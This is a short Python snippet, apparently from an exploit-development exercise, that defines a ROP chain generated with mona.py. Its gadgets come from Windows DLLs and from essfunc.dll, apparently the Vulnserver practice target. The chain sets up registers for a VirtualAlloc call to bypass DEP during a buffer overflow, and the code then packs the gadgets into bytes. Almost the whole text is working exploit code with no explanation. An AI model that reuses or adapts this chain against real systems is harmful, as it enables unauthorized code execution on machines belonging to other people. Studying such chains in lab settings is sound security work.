 *** [ Python ] ***
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
#[---INFO:gadgets_to_set_esi:---]
0x765481fd, # POP ECX # RETN [msvcrt.dll] ** REBASED ** ASLR
0x760416d0, # ptr to &VirtualAlloc() [IAT ADVAPI32.dll] ** REBASED ** ASLR
0x74ddfd52, # MOV ESI,DWORD PTR DS:[ECX] # ADD DH,DH # RETN [MSCTF.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_ebp:---]
0x76571179, # POP EBP # RETN [msvcrt.dll] ** REBASED ** ASLR
0x625011bb, # & jmp esp [essfunc.dll]
#[---INFO:gadgets_to_set_ebx:---]
0x75f525bd, # POP EAX # RETN [kernel32.dll] ** REBASED ** ASLR
0xffffffff, # Value to negate, will become 0x00000001
0x75d243da, # NEG EAX # RETN [user32.dll] ** REBASED ** ASLR
0x75d02996, # XCHG EAX,EBX # RETN [user32.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_edx:---]
0x77232af6, # POP EAX # RETN [ntdll.dll] ** REBASED ** ASLR
0xfbdbcb23, # put delta into eax (-> put 0x00001000 into edx)
0x76556021, # ADD EAX,42444DD # RETN [msvcrt.dll] ** REBASED ** ASLR
0x75eb0815, # XCHG EAX,EDX # RETN [kernel32.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_ecx:---]
0x625011b4, # POP EAX # RETN [essfunc.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x74dc2fd0, # NEG EAX # RETN [MSCTF.dll] ** REBASED ** ASLR
0x75d3150a, # XCHG EAX,ECX # RETN [user32.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_edi:---]
0x76531ebd, # POP EDI # RETN [msvcrt.dll] ** REBASED ** ASLR
0x762637c8, # RETN (ROP NOP) [RPCRT4.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_eax:---]
0x75f51734, # POP EAX # RETN [kernel32.dll] ** REBASED ** ASLR
0x90909090, # nop
#[---INFO:pushad:---]
0x75c36881, # PUSHAD # RETN [KERNELBASE.dll] ** REBASED ** ASLR
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()